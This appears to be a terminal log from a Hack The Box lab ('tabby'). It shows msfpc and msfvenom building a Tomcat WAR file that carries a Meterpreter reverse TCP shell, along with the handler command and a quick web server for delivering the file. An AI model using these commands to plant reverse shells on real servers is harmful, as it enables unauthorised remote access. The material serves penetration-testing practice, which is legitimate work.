 ❯ msfpc war tun0 7777 -o rootme.war
[*] MSFvenom Payload Creator (MSFPC v1.4.5)
[i] rootme.war isn't a IPv4 address. Assuming its a domain name...
[i] NAME: rootme.war
[i] PORT: 7777
[i] TYPE: tomcat (java/meterpreter/reverse_tcp)
[i]  CMD: msfvenom -p java/meterpreter/reverse_tcp -f raw \
--platform java -a x86 -e generic/none LHOST=rootme.war LPORT=7777 \
> '/root/Documents/htb/tabby/tomcat-meterpreter-staged-reverse-tcp-7777.war'
[i] File (/root/Documents/htb/tabby/tomcat-meterpreter-staged-reverse-tcp-7777.war) already exists. Overwriting...
[i] tomcat meterpreter created: '/root/Documents/htb/tabby/tomcat-meterpreter-staged-reverse-tcp-7777.war'
[i] MSF handler file: '/root/Documents/htb/tabby/tomcat-meterpreter-staged-reverse-tcp-7777-war.rc'
[i] Run: msfconsole -q -r '/root/Documents/htb/tabby/tomcat-meterpreter-staged-reverse-tcp-7777-war.rc'
[?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
[*] Done!
~/Documents/htb/tabby ❯